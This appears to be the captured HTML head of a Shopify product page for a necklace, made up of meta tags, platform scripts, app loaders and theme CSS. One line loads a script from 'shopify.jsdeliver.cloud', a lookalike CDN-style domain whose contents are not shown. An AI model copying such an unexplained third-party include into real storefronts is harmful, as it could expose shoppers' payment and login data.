

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself
body_size: 73168
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      My Daughter-Be Yourself
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself">
<meta property="og:title" content="My Daughter-Be Yourself">
<meta property="og:type" content="product">
<meta property="og:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="54.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="My Daughter-Be Yourself">
<meta name="twitter:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/my-daughter-be-yourself">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/my-daughter-be-yourself">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/my-daughter-be-yourself">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/my-daughter-be-yourself">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/my-daughter-be-yourself">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"8273cb0f-811b-454a-a238-30cfc2fe3bc3-1768455875","pageurl":"snugglyofficial.com\/en-fi\/products\/my-daughter-be-yourself","u":"d1f16289c812","p":"product","rtyp":"product","rid":7139372957789};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
